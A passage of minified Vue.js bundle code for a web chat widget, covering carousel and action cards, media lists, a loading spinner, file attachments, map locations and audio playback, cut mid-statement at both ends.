t=this;e&&this.calcWidthCount++,this.calcWidthCount>25||this.$nextTick(function(){var e=t.$refs.carouselWrapper;if(e){var n=e.clientWidth,s=t.message.message.elements.length;t.slidesPerPage=Math.floor(n/240)||1,t.dragable=s>t.slidesPerPage,ye(t.$store.getters.theme.defaultLanguage)&&(t.inline=!0),t.observer&&t.observer.disconnect(),t.calcWidthCount=0}else t.calcSlidesPerPage(!0)})},addUTMTracking:function(e){return ae(e)},disableWebView:function(){if("GENERIC"===this.message.send_type){var e=!0,t=!1,n=void 0;try{for(var s,a=Be()(this.message.message.elements);!(e=(s=a.next()).done);e=!0){var o=s.value,i=!0,r=!1,c=void 0;try{for(var l,u=Be()(o.buttons);!(i=(l=u.next()).done);i=!0){"WEB_VIEW"===l.value.type&&(this.disabled=!0)}}catch(e){r=!0,c=e}finally{try{!i&&u.return&&u.return()}finally{if(r)throw c}}}}catch(e){t=!0,n=e}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}}}}},St={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"carouselWrapper",staticClass:"chat-message--content position-relative reply-msg carousel-cards",class:e.msgClassList},[e.loading?n("typing-balls"):e._e(),e._v(" "),n("div",{ref:"carousel"},[e.loading?e._e():n("carousel",{attrs:{"per-page":e.slidesPerPage,centerMode:!1,mouseDrag:e.dragable,easing:e.timingFunction,navigationEnabled:!0,paginationEnabled:!1,navigationNextLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z" /></svg>',navigationPrevLabel:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" style="transform: scale(1.5);"><path fill="#333" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z" /></svg>',speed:e.mobileMode?300:450}},e._l(e.message.message.elements,function(t,s){return n("slide",{key:s+e.forceUpdate},[n("div",{staticClass:"card kitchen-sink h-100",class:{"mr-2":!e.dragable}},[t.imageUrl?n("img",{staticClass:"card-img-top",attrs:{src:t.imageUrl,alt:"Card image cap"}}):e._e(),e._v(" "),n("div",{staticClass:"card-header border-0 bg-transparent mt-auto"},[n("p",{staticClass:"card-title font-weight-bold m-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(t.title.replace(/\n/g,"<br />"))}}),e._v(" "),t.subTitle?n("p",{staticClass:"card-title font-14 mt-2 mb-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(t.subTitle.replace(/\n/g,"<br />"))}}):e._e()]),e._v(" "),6!=e.$store.getters.config.version?n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(t.buttons,function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.title))])]})],2):n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(t.buttons,function(t,s){return["web_url"==t.type.toLowerCase()&&t.value.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.value.url}},[e._v(e._s(t.value.title))]):"web_url"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.value.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"phone_number"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:"tel:"+t.value.payload,rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"postback"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):"web_view"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):e._e()]})],2)])])}),1)],1),e._v(" "),n("custom-styles",{key:e.slidesPerPage,attrs:{inline:e.inline}},[e._v("\n        .bootstrap-iso .mobile .kitchen-sink, .bootstrap-iso .mobile .VueCarousel-slide {\n            max-width: 300px;\n        }\n        .bootstrap-iso .mobile .VueCarousel {\n            max-width: "+e._s(300*e.slidesPerPage)+"px;\n        }\n        .bootstrap-iso .chat-message  .VueCarousel-navigation-button {\n            background: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button {\n            display: flex;\n            -ms-flex-align: center;\n            align-items: center;\n            transition: opacity .25s ease; \n            height: 40px;\n            width: 20px;\n            margin: 0 -1px;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-next {\n            padding: 0 3px 0 0 !important;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-prev {\n            padding: 0 0 0 3px !important;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button:focus {\n            outline: none;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation--disabled {\n            opacity: 0;\n            pointer-events: none;\n        }\n        .bootstrap-iso .VueCarousel-navigation-next {\n            border-radius: 0 40px 40px 0;\n        }\n        .bootstrap-iso .VueCarousel-navigation-prev {\n            border-radius: 40px 0 0 40px;\n        }\n        .bootstrap-iso .chat-message .VueCarousel-navigation-button .chat-i {\n            color: #FFF;\n        }\n        .bootstrap-iso .chat--wrapper:not(.mobile) .VueCarousel-inner {\n            flex-basis: 100% !important;\n            visibility: visible !important;\n            max-width: 100% !important;\n        }\n        /* Flip direction on rtl mode */\n        .bootstrap-iso .chat-rtl .VueCarousel-inner {\n            flex-direction: row-reverse;\n            "+e._s(e.inline?"display: inline-flex":"")+"\n        }\n        .bootstrap-iso .kitchen-sink {\n            margin: 0 1px;\n            background: #FFF;\n        }\n        .bootstrap-iso .IE .kitchen-sink {\n            display: block;\n        }\n        .bootstrap-iso .card-img-top {\n            max-width: 100%;\n        }\n    ")])],1)},staticRenderFns:[]},Tt=n("VU/8")(Mt,St,!1,null,null,null).exports,It={name:"message-action-card",components:{typingBalls:lt},mixins:[et],data:function(){return{disabled:!1}},created:function(){A.$on("disableWebView",this.disableWebView)},computed:{title:function(){return this.message.message.text||this.message.message.elements[0].title||""},subTitle:function(){return this.message.message.elements&&this.message.message.elements.length&&this.message.message.elements[0].subTitle||""},buttons:function(){return 6!=this.$store.getters.config.version?this.message.message[0].elements:this.message.message.elements}},methods:{sendMessage:function(e){this.disabled||(A.$emit("handleSendMessage",e,"PAYLOAD"),arabotSelector(".audioAttachment",!0,!1).forEach(function(e){e.pause()}),this.$store.dispatch("emptyQueue"))},addUTMTracking:function(e){return ae(e)},disableWebView:function(){"WEB_VIEW"==this.message.send_type&&(this.disabled=!0)}}},Lt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg action-card",class:e.msgClassList},[e.loading?n("typing-balls"):n("div",{staticClass:"card action--card"},[n("div",{staticClass:"card-header border-0 bg-transparent mt-auto"},[e.title.length?n("p",{staticClass:"card-title font-weight-bold m-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(e.title.replace(/\n/g,"<br />"))}}):e._e(),e._v(" "),e.subTitle.length?n("p",{staticClass:"card-title font-14 mt-2 mb-0",class:{"text-center":e.config.centeredTitle},domProps:{innerHTML:e._s(e.subTitle.replace(/\n/g,"<br />"))}}):e._e()]),e._v(" "),6!=e.$store.getters.config.version?n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(e.buttons,function(t,s){return["web_url"==t.type&&t.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.url}},[e._v(e._s(t.title))]):"web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.title))])]})],2):n("ul",{staticClass:"list-group list-group-flush text-center"},[e._l(e.buttons,function(t,s){return["web_url"==t.type.toLowerCase()&&t.value.url.startsWith("mailto:")?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:t.value.url}},[e._v(e._s(t.value.title))]):"web_url"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:e.addUTMTracking(t.value.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"phone_number"==t.type.toLowerCase()?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",attrs:{href:"tel:"+t.value.payload,rel:"nofollow noopener"}},[e._v(e._s(t.value.title))]):"postback"==t.type.toLowerCase()?n("li",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"list-group-item",class:{disabled:e.disabled},on:{click:function(n){return e.throttleButton(t)}}},[e._v(e._s(t.value.title))]):e._e()]})],2)]),e._v(" "),n("custom-styles",{attrs:{styleId:"ActionCardMessage"}},[e._v("\n        .bootstrap-iso .action--card {\n            max-width: 230px;\n        }\n        .bootstrap-iso .list-group-item.disabled {\n            cursor: not-allowed !important;\n        }\n    ")])],1)},staticRenderFns:[]},At=n("VU/8")(It,Lt,!1,null,null,null).exports,Et={name:"message-media",components:{typingBalls:lt},mixins:[et],computed:{mediaItems:function(){return this.message.message.elements}},methods:{sendMessage:function(e){A.$emit("handleSendMessage",e,"PAYLOAD")},addUTMTracking:function(e){return ae(e)}}},$t={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg media-items",class:e.msgClassList},[e.loading&&e.message.isReply?n("typing-balls"):e._l(e.mediaItems,function(t,s){return n("div",{key:s,staticClass:"media justify-content-between px-2 py-3 border",class:{"border-bottom-0":s<e.mediaItems.length-1,"r-bottom":s==e.mediaItems.length-1,"r-top":0==s}},[n("div",{staticClass:"media-body d-flex flex-column"},[n("p",{staticClass:"mb-1 media--p"},[e._v(e._s(t.title))]),e._v(" "),t.subTitle?n("p",{staticClass:"mb-2 media--p"},[e._v(e._s(t.subTitle))]):e._e(),e._v(" "),e._l(t.buttons,function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"btn btn-outline-primary media--btn",attrs:{href:e.addUTMTracking(t.url),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"btn btn-outline-primary chat-btn media--btn",on:{click:function(n){return e.sendMessage(t)}}},[e._v(e._s(t.title))])]})],2),e._v(" "),n("img",{staticClass:"media--img align-self-center",attrs:{src:t.imageUrl,alt:t.title}})])}),e._v(" "),n("custom-styles",{attrs:{styleId:"MediaListMessage"}},[e._v("\n        .bootstrap-iso .media {\n            max-width: 300px;\n        }\n        .bootstrap-iso .reply-msg .media-items.loaded {\n            width: 60%;\n        }\n        .bootstrap-iso .media--img {\n            max-width: 65px;\n        }\n        .bootstrap-iso .media--p, .bootstrap-iso .media--btn {\n            font-size: 14px;\n        }\n        .bootstrap-iso .chat-message--content .media--btn {\n            max-width: 90px;\n            text-decoration: none;\n            color: "+e._s(e.$store.getters.theme.themeColor)+";\n            border-color: "+e._s(e.$store.getters.theme.themeColor)+";\n        }\n        .bootstrap-iso .media.r-top {\n            border-radius: 20px 20px 0 0;\n        }\n        .bootstrap-iso .media.r-bottom {\n            border-radius: 0 0 20px 20px;\n        }\n    ")])],2)},staticRenderFns:[]},Bt=n("VU/8")(Et,$t,!1,null,null,null).exports,Pt=n("c/Tr"),Rt=n.n(Pt),Ot={name:"progress-circular",props:{thikness:{type:Number,default:4},size:{type:Number,default:50},duration:{type:Number,default:1.8},background:{type:String,default:"white"},color:{type:String},inlinep:{type:Boolean,default:function(){return!1}}},data:function(){return{colors:[]}},created:function(){var e=this;this.colors=this.color?Rt()({length:10},function(t){return e.color}):["#1B1B40","#ED7899","#F6A874","#9B7CB7","#71C7EF","#72CAAF"]}},Ut={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"spinner-wrapper",class:{"position-absolute w-100 h-100 align-items-center justify-content-center":!e.inlinep,"justify-content-end":e.inlinep},attrs:{id:"progress-circular"}},[n("svg",{staticClass:"spinner",attrs:{width:e.size+"px",height:e.size+"px",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"}},[n("circle",{staticClass:"path",attrs:{fill:"none","stroke-width":e.thikness,"stroke-linecap":"round",cx:"33",cy:"33",r:"30"}})]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .spinner-wrapper {\n            background: "+e._s(e.background)+";\n        }\n        .bootstrap-iso .webApp .spinner-wrapper {\n            background: #f6f6f6;\n        }\n        .bootstrap-iso .spinner {\n            animation: rotator "+e._s(e.duration)+"s linear infinite;\n        }\n        .bootstrap-iso .IE .spinner {\n            animation: full-rotator "+e._s(e.duration)+"s linear infinite;\n        }\n        .bootstrap-iso .path {\n            animation:\n                dash "+e._s(e.duration)+"s ease-in-out infinite,\n                colors "+e._s(4*e.duration)+"s ease-in-out infinite;\n        }\n\n        .bootstrap-iso .IE .path {\n            animation: none;\n            stroke: "+e._s(e.colors[0])+";\n        }\n\n        @keyframes colors {\n            "),e._l(e.colors,function(t,n){return[e._v("\n                "+e._s(20*n)+"% {\n                    stroke: "+e._s(t)+";\n                }\n            ")]}),e._v("\n        }\n        .bootstrap-iso .spinner-wrapper {\n            display: flex;\n            top: 0;\n            left: 0;\n            z-index: 3;\n        }\n        .bootstrap-iso .path {\n            stroke-dasharray: 187;\n            stroke-dashoffset: 0;\n            transform-origin: center;\n        }\n        .bootstrap-iso .inline-spinner {\n            display: inline-block;\n        }\n\n        .bootstrap-iso .IE .path {\n            stroke-dasharray: 150;\n        }\n\n        @keyframes dash {\n            0% {\n                stroke-dashoffset: 187;\n            }\n\n            50% {\n                stroke-dashoffset: 46;\n                transform: rotate(135deg);\n            }\n\n            100% {\n                stroke-dashoffset: 187;\n                transform: rotate(450deg);\n            }\n        }\n\n        @keyframes rotator {\n            0% {\n                transform: rotate(0deg);\n            }\n\n            100% {\n                transform: rotate(270deg);\n            }\n        }\n        /* For IE only */\n        @keyframes full-rotator {\n            0% {\n                transform: rotate(0deg);\n            }\n\n            100% {\n                transform: rotate(360deg);\n            }\n        }\n    ")],2)],1)},staticRenderFns:[]},Vt=n("VU/8")(Ot,Ut,!1,null,null,null).exports,Dt={name:"message-attachment",components:{typingBalls:lt,progressCircular:Vt},mixins:[et],data:function(){return{fileURL:null,attachmentType:null,attachmentReady:!1,fileName:"",dowloadingFile:!1,isYouTubeVideo:xe,tryCount:1}},created:function(){var e=this.message.message;if(e.text)if(e.text.startsWith("data:audio/wav"))this.fileURL=e.text,this.attachmentType="audio";else if(/@@/gi.test(e.text)){var t=e.text.split("@@");this.fileURL=t[0],this.fileName=t[1]||""}else this.fileURL=e.text,this.fileName=e.text.split("/").pop()||"";else e.mediaUrl&&(this.fileURL=e.mediaUrl,this.fileName=e.mediaUrl.split("?").shift(),this.fileName=this.fileName.split("/").pop(),this.attachmentType=this.message.send_type.toLowerCase());var n=ee(this.fileURL);this.attachmentType=this.mapAttachmentType(n);var s=e.elements;s&&s.length&&(A.$emit("renderButtons",e,s,e.ddlTitle,e.useVerticalBtn),!this.history&&this.theme.delay||A.$emit("stopLoading"))},methods:{mapAttachmentType:function(e){return["png","jpeg","jpg","gif"].includes(e)?"image":["pdf"].includes(e)?"pdf":["doc","docx","rtf","rtf"].includes(e)?"doc":["txt"].includes(e)?"txt":["ods","xls","xlsx","csv"].includes(e)?"sheet":["mp4"].includes(e)||this.isYouTubeVideo(this.fileURL)?"video":["mp3"].includes(e)?"audio":this.message.send_type.toLowerCase()},showAttachment:function(){this.attachmentReady=!0},downloadAttachment:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.signedURL){t.next=12;break}if(!e.dowloadingFile){t.next=3;break}return t.abrupt("return");case 3:return e.dowloadingFile=!0,n={method:"GET",url:e.fileURL,serviceName:"googleStorage",userId:localStorage.getItem("arabotWebChatUserIDV3")},t.next=7,Se.getFile(n);case 7:s=t.sent,l()(s.data).length&&((a=document.createElement("a")).href="data:"+s.data.type+";base64,"+s.data.file,a.setAttribute("download",e.fileName),document.body.appendChild(a),a.click(),document.body.removeChild(a)),e.dowloadingFile=!1,t.next=13;break;case 12:e.$refs.downloadAttachment.click();case 13:case"end":return t.stop()}},t,e)}))()},openDialog:function(e,t){A.$emit("openDialog",e,t)},youtubePath:function(e){return"https://www.youtube.com/embed/"+function(e){if(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=|\?v=)([^#\&\?]*).*/);if(t&&11==t[2].length)return t[2]}return null}(e)},onImgError:function(){this.tryCount<5&&this.tryCount++}},computed:{messageClassList:function(){return""+(!this.loading&&this.message.isReply?this.theme.animationEffect:"")},AttachmentIcon:function(){switch(this.attachmentType){case"pdf":return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#EA453A" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9.5 11.5C9.5 12.3 8.8 13 8 13H7V15H5.5V9H8C8.8 9 9.5 9.7 9.5 10.5V11.5M14.5 13.5C14.5 14.3 13.8 15 13 15H10.5V9H13C13.8 9 14.5 9.7 14.5 10.5V13.5M18.5 10.5H17V11.5H18.5V13H17V15H15.5V9H18.5V10.5M12 10.5H13V13.5H12V10.5M7 10.5H8V11.5H7V10.5Z" /></svg>';case"doc":case"txt":return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#4285f4" d="M13,9H18.5L13,3.5V9M6,2H14L20,8V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V4C4,2.89 4.89,2 6,2M15,18V16H6V18H15M18,14V12H6V14H18Z" /></svg>';case"sheet":return'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24"><path fill="#0f9d58" d="M19,11V9H11V5H9V9H5V11H9V19H11V11H19M19,3C19.5,3 20,3.2 20.39,3.61C20.8,4 21,4.5 21,5V19C21,19.5 20.8,20 20.39,20.39C20,20.8 19.5,21 19,21H5C4.5,21 4,20.8 3.61,20.39C3.2,20 3,19.5 3,19V5C3,4.5 3.2,4 3.61,3.61C4,3.2 4.5,3 5,3H19Z" /></svg>';default:return'<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24"><path fill="#4285f4" d="M13,9H18.5L13,3.5V9M6,2H14L20,8V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V4C4,2.89 4.89,2 6,2M15,18V16H6V18H15M18,14V12H6V14H18Z" /></svg>'}},signedURL:function(){return/X-Goog-Signature/g.test(this.fileURL)}},watch:{attachmentType:function(e,t){["video","audio"].includes(e)||(this.attachmentReady=!0,this.isYouTubeVideo(this.fileURL)&&(this.loading=!1)),["image"].includes(e)&&(this.loading=!1,this.attachmentReady=!0)}}},Nt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative attachment-msg",class:e.msgClassList},[e.loading&&e.message.isReply?n("typing-balls"):e._e(),e._v(" "),e.loading?e._e():n("div",{directives:[{name:"show",rawName:"v-show",value:e.attachmentReady,expression:"attachmentReady"}]},[e.signedURL?[n("span",{staticClass:"chat-message--bg attachmentBg"}),e._v(" "),n("div",{staticClass:"px-3 py-2 cursor-p",on:{click:e.downloadAttachment}},[n("span",{staticClass:"chat-message--text d-flex align-items-center"},["image"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1565C0",points:"21,23 14,33 28,33 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"28,26.4 23,33 33,33 "}}),e._v(" "),n("circle",{attrs:{fill:"#1976D2",cx:"31.5",cy:"24.5",r:"1.5"}})])]):"video"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"30,28 20,22 20,34 "}})])]):"audio"===e.attachmentType?n("span",{staticClass:"mr-2"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",version:"1.0",x:"0px",y:"0px",width:"22",height:"22",viewBox:"0 0 48 48","enable-background":"new 0 0 48 48","xml:space":"preserve"}},[n("rect",{attrs:{x:"204",y:"0",fill:"none",width:"48",height:"48"}}),e._v(" "),n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"244,45 212,45 212,3 234,3 244,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"242.5,14 233,14 233,4.5 "}}),e._v(" "),n("g",[n("circle",{attrs:{fill:"#1976D2",cx:"227",cy:"30",r:"4"}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"234,21 229,19 229,30 231,30 231,22.9 234,24  "}})]),e._v(" "),n("g",[n("polygon",{attrs:{fill:"#90CAF9",points:"40,45 8,45 8,3 30,3 40,13  "}})]),e._v(" "),n("polygon",{attrs:{fill:"#E1F5FE",points:"38.5,14 29,14 29,4.5 "}}),e._v(" "),n("g",[n("circle",{attrs:{fill:"#1976D2",cx:"23",cy:"30",r:"4"}}),e._v(" "),n("polygon",{attrs:{fill:"#1976D2",points:"30,21 25,19 25,30 27,30 27,22.9 30,24  "}})])])]):n("span",{staticClass:"mr-2 attachmentIcon",domProps:{innerHTML:e._s(e.AttachmentIcon)}}),e._v(" "),n("span",{staticClass:"text-snip attachmentText"},[e._v(e._s(e.fileName))]),e._v(" "),e.dowloadingFile?n("progressCircular",{attrs:{background:"transparent",size:35}}):e._e()],1)])]:["image"==e.attachmentType?[n("img",{key:e.tryCount,staticClass:"img-thumbnail imageAttachment",attrs:{src:e.fileURL},on:{load:e.showAttachment,error:e.onImgError,click:function(t){return e.openDialog("image",e.fileURL)}}})]:"video"==e.attachmentType?[n("div",{staticClass:"d-inline-flex position-relative"},[e.isYouTubeVideo(e.fileURL)?n("div",[n("iframe",{staticClass:"cursor-p img-thumbnail p-0",attrs:{type:"text/html",src:e.youtubePath(e.fileURL),frameborder:"0"},on:{load:e.showAttachment}})]):n("div",{on:{click:function(t){return e.openDialog("video",e.fileURL)}}},[n("video",{staticClass:"cursor-p img-thumbnail",on:{loadstart:e.showAttachment}},[n("source",{attrs:{src:e.fileURL,type:"video/mp4"}})]),e._v(" "),n("svg",{staticClass:"cursor-p playVideo m-auto position-absolute",attrs:{height:"35",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M10,16.5V7.5L16,12M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])])])]:"audio"==e.attachmentType?[n("audio",{staticClass:"audioAttachment d-block",attrs:{controls:"",controlsList:"nodownload"},on:{loadstart:e.showAttachment}},[n("source",{staticClass:"img-thumbnail",attrs:{src:e.fileURL,type:"audio/mpeg"}}),e._v("\n                    Your browser does not support the audio element.\n                ")])]:[n("span",{staticClass:"chat-message--bg attachmentBg"}),e._v(" "),n("div",{staticClass:"px-3 py-2 cursor-p",on:{click:e.downloadAttachment}},[n("span",{staticClass:"chat-message--text d-flex align-items-center"},[n("span",{staticClass:"mr-2 attachmentIcon",domProps:{innerHTML:e._s(e.AttachmentIcon)}}),e._v(" "),n("span",{staticClass:"text-snip attachmentText"},[e._v(e._s(e.fileName))])])]),e._v(" "),e.signedURL?e._e():n("a",{ref:"downloadAttachment",attrs:{href:e.fileURL,target:"_blank",download:"download"}})]]],2),e._v(" "),n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.$store.getters.theme.defaultlanguage)))]),e._v(" "),n("custom-styles",{attrs:{styleId:"AttachmentMessage"}},[e._v("\n        .bootstrap-iso .playVideo {\n            color: "+e._s(this.$store.getters.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .playVideo {\n            left: 0;\n            right: 0;\n            top: 0;\n            bottom: 0;\n            width: 35px;\n            height: 35px;\n            font-size: 35px;\n            line-height: 1;\n        }\n        .bootstrap-iso .attachmentBg {\n            border-radius: 20px !important;\n        }\n        .bootstrap-iso .attachmentText {\n            width: 100%;\n        }\n        .bootstrap-iso .attachmentIcon {\n            font-size: 22px;\n            min-width: 22px;\n        }\n        .bootstrap-iso .audioAttachment {\n            max-width: 100%;\n            outline: 0;\n        }\n        .bootstrap-iso .mobile .imageAttachment {\n            max-width: 270px;\n        }\n        .loading-progress {\n            height: 240px !important;\n            width: 240px;\n        }\n        .loading-progress .spinner-wrapper {\n            justify-content: center !important;\n            align-items: center;\n            height: 100%;\n        }\n    ")])],1)},staticRenderFns:[]},Ht={name:"message-location",components:{typingBalls:lt,progressCircular:Vt},mixins:[et],data:function(){return{coords:{},loaded:!1}},created:function(){this.extractCoords()},computed:{mapSrc:function(){return"https://maps.google.com/maps?q="+this.coords.lat+","+this.coords.lng+"&hl=en;z=0&output=embed"}},methods:{extractCoords:function(){var e=this.message.message.text.split(":")[1].split(","),t=Je()(e,2),n=t[0],s=t[1];this.coords.lat=n.trim(),this.coords.lng=s.trim()}}},Ft={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative reply-msg location--content",class:e.msgClassList},[e.message.isReply&&e.loading?n("typing-balls"):n("div",{staticClass:"d-flex justify-content-end g-map card"},[n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"g-map--iframe",attrs:{src:e.mapSrc,frameborder:"0",scrolling:"no",allowfullscreen:""},on:{load:function(t){e.loaded=!0}}}),e._v(" "),e.loaded?e._e():n("progress-circular")],1),e._v(" "),n("custom-styles",{attrs:{styleId:"LocationMessage"}},[e._v("\n        .bootstrap-iso .reply-msg .location--content.loaded,\n        .bootstrap-iso .user-msg .location--content {\n            width: 60%;\n        }\n        .bootstrap-iso .g-map, .bootstrap-iso .g-map--iframe {\n            min-height: 270px;\n        }\n        .bootstrap-iso .g-map--iframe {\n            max-width: 450px;\n        }\n    ")])],1)},staticRenderFns:[]},Wt={name:"audio-message",components:{typingBalls:lt},mixins:[et],data:function(){return{audioReady:!1}},created:function(){(this.config.voiceAutoPlay||"TEXT_VOICE"===this.config.responseType)&&this.message.isReply&&this.$store.dispatch("audioEnqueue",this._uid),A.$on("replayAllAudio",this.replayAllAudio),A.$on("toggleAudioPlayStatus",this.togglePlayingAudio)},methods:{showAudio:function(){this.audioReady=!0;var e=arabotSelector("#audio_"+this._uid,!1,!1);e&&(e.muted=this.$store.getters.autoPlayMute),this.playNext()},audioEnded:function(){this.$store.dispatch("audioDequeue"),this.playNext()},playNext:function(){if(!this.$store.getters.autoPlayMute&&this.config.voiceAutoPlay){var e=arabotSelector("#audio_"+this.$store.getters.audioQueueFirst,!1,!1);e&&e.paused&&(e.currentTime=0,e.play(),this.$store.dispatch("audioPlaying"))}},togglePlayingAudio:function(e){var t=arabotSelector("#audio_"+this.$store.getters.audioQueueFirst,!1,!1);t&&(e?t.pause():t.play(),this.$store.dispatch("setAudioPausedState",e))},audioPlayed:function(){this.$store.dispatch("setAudioPausedState",!1)},audioPaused:function(){this.$store.dispatch("setAudioPausedState",!0)},replayAllAudio:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$store.dispatch("playLast");case 2:e.playNext();case 3:case"end":return t.stop()}},t,e)}))()}}},zt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-message--content position-relative 